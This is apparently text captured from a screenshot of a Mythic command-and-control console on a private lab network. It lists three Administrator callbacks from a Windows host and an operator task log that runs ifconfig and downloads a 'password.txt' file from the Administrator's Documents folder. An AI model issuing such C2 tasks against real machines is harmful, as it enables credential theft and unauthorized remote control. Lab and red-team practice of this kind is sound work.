 Mythic
Not Secure https://172.16.193.159:7443/new/callbacks
0 IQ 0 tb h
Browserling - Live... Chrome Web Store... FileHorse.com / Fr... Download the best... html_tutorial.pdf Copyscape Plagiar... Grabify IP Logger... All Bookmarks
INTERACT IP HOST USER DOMAIN PID LAST CHECKIN DESCRIPTION
3 172.16.193.155 WIN-DN8JUI62CCJ Administrator WIN-DN8JUI62CCJ 4768 8 seconds Created by mythic_admin at 2025-09-23 19
2 172.16.193.155 WIN-DN8JUI62CCJ Administrator WIN-DN8JUI62CCJ 6328 a minute Created by mythic_admin at 2025-09-23 19
1 172.16.193.155 WIN-DN8JUI62CCJ Administrator WIN-DN8JUI62CCJ 6300 5 minutes Created by mythic_admin at 2025-09-23 19
CALLBACK: 3
[Tue Sep 23 2025 08:35 PM] / T-5 / mythic_admin / C-3 / apollo /
ifconfig
IP Configuration
STATUS NAME IPV4 DNS GATEWAY IPV6
Up Ethernet0 172.16.193.155 172.16.193.2 172.16.193.2 fe80::c79:1947:6a9:c120%5
Up Loopback Pseudo-Interfa 127.0.0.1 fec0:0:0:ffff::1%1,fec0:0:0:ffff::2 ::1
[Tue Sep 23 2025 08:35 PM] / T-6 / mythic_admin / C-3 / apollo /
download C:\Users\Administrator\Documents\password.txt
1 972d3c5d-19eb-43a2-a232-a3633073146f
Dir: C:\Users\Administrator\Downloads
Task an agent...